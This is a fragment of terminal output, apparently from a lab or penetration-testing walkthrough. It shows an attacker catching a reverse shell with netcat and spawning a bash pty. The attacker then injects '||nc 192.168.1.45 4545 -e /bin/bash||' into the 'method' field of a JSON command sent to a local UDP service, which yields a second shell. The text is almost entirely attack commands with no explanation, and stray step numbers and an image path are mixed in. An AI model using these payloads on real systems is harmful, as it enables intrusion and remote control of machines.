 root@kali:/home/nikhil#
root@kali:/home/nikhil# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.2: inverse host lookup failed: Unknown host
connect to [192.168.1.45] from (UNKNOWN) [192.168.1.2] 50332
1
python -c 'import pty;pty.spawn("/bin/bash")'
2
[nodeadmin@localhost ~]$ nc -u 127.0.0.1 8839
3
nc -u 127.0.0.1 8839
add: {"server_port":8003, "password":"test", "method":"||nc 192.168.1.45 4545 -e /bin/bash||"}
4
add: {"server_port":8003, "password":"test", "method":"||nc 192.168.1.45 4545 -e /bin/bash||"}
root@kali: /home/nikhil
root@kali:/home/nikhil# nc -lvp 4545
5
listening on [any] 4545 ...
192.168.1.2: inverse host lookup failed: Unknown host
connect to [192.168.1.45] from (UNKNOWN) [192.168.1.2] 59944
6
先知社区